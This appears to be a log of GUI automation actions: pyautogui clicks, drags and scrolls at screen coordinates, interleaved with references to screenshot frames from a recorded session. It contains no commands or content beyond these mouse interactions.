
pyautogui.scroll(-3, 653, 353)
pyautogui.moveTo(425, 385)
pyautogui.mouseDown()
pyautogui.moveTo(569, 400)
pyautogui.moveTo(538, 404)
pyautogui.moveTo(553, 400)
pyautogui.mouseUp()
pyautogui.click(597, 399)
pyautogui.click(546, 401)

pyautogui.click(555, 401)

pyautogui.moveTo(580, 207); pyautogui.dragTo(609, 223)

pyautogui.click(611, 225)
pyautogui.moveTo(583, 385); pyautogui.dragTo(584, 399)

pyautogui.click(585, 399)

pyautogui.moveTo(517, 206); pyautogui.dragTo(529, 222)

pyautogui.click(530, 222)
